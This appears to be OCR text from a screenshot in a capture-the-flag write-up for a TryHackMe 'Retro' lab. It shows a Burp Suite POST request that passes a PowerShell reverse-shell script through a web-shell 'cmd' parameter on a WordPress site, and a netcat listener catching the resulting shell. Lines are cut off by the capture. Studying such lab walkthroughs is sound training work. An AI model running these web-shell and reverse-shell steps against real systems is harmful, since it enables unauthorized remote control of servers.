 Send Cancel < | ▼ > | ▼
Request
Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /retro/index.php/author/ass/ HTTP/1.1
2 Host: 10.10.156.80
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_36d06d37d33de1d9dfeeaba170ca88f4=
043325e101f0023b17f96518f5d8a9005af0cd1bea703f49; wp-settings-time-1=
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 91
13
14 cmd=
powershell+C:\inetpub\wwwroot\retro\wp-content\uploads\2020\10\Invoke-
p.ps1
File Edit View Search Terminal Help
┌─[✗]─[luka@parrot]─[~/Desktop/thm/retro]
└──╼ $sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.164.32] from (UNKNOWN) [10.10.156
Windows PowerShell running as user RETROWEB$ on RET
Copyright (C) 2015 Microsoft Corporation. All righ
PS C:\inetpub\wwwroot\retro>ls
Directory: C:\inetpub\wwwroot\retro
Mode LastWriteTime Length Na
---- ------------- ------ --
d----- 12/8/2019 4:02 PM wp
d----- 10/6/2020 10:58 AM wp
d----- 12/8/2019 4:02 PM wp
-a---- 5/30/2019 2:55 AM 420 in